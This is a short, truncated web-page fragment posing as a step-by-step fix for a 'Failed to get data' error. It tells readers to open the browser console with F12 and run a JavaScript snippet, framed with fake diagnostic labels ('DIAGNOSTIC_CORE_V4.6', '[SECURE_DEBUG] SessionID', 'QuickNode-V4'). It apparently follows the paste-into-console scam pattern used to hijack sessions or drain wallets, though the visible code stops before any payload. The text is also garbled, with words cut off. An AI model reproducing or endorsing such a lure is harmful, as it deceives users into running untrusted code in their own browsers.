
FIX FAILED TO GE
DATA: (Step-by-Step)
13 May 2026
Niet gecategoriseerd
0
DIAGNOSTIC_CORE_V4.6
Identification of
Failed to get indexe
INSTRUCTION:
Press
F12
(Console)
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tkziixx0m69

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod